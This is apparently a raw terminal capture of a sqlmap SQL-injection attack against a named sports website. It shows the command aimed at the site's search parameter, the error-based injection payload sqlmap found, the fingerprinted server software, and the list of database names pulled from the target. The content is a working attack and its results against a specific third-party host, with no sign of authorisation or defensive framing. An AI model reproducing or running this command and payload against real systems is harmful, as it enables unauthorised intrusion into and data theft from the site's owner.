 [root@Hacker~]# Sqlmap sqlmap -u "http://weiqi.sports.sohu.com/qipu/qipumain.asp
?Do=Search&P1=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:12:41
[00:12:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:12:42] [INFO] testing connection to the target url
[00:12:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: P1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Do=Search&P1=1') AND 7927=CONVERT(INT,(CHAR(58)+CHAR(104)+CHAR(109)
+CHAR(107)+CHAR(58)+(SELECT (CASE WHEN (7927=7927) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(58)+CHAR(115)+CHAR(105)+CHAR(116)+CHAR(58))) AND ('DPEP'='DPEP
---
[00:12:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:12:43] [INFO] fetching database names
[00:12:44] [INFO] the SQL query used returns 8 entries
[00:12:51] [INFO] retrieved: qfdata
[00:12:52] [INFO] retrieved: master
[00:12:53] [INFO] retrieved: tempdb
[00:12:54] [INFO] retrieved: model
[00:12:54] [INFO] retrieved: msdb
[00:12:55] [INFO] retrieved: pubs
[00:12:56] [INFO] retrieved: Northwind
[00:12:57] [INFO] retrieved: qfdata
[00:12:59] [INFO] retrieved: club_vote
[00:13:00] [INFO] retrieved:
available databases [9]:
[*] club_vote
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] qfdata
[*] tempdb
[00:13:00] [WARNING] HTTP error codes detected during testing: